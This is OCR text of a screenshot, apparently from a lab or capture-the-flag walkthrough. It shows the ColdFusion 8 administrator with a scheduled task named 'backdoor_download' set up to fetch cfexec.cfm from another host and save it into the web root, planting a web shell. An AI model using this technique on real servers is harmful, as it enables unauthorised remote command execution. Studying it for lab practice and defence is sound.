 10.10.10.11:8500/CFIDE/administrator/index.cfm
CF ADOBE® COLDFUSION® ADMINISTRATOR
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
PACKAGING & DEPLOYMENT
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor_download
Duration Start Date 29 Δεκ 201 End Date (optional)
Frequency
One-Time at 5:07 μμ
Recurring Daily at
Daily every
Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10. 4/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\ColdFusion8\wwwroot\CFIDE\cfexec.cfm
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.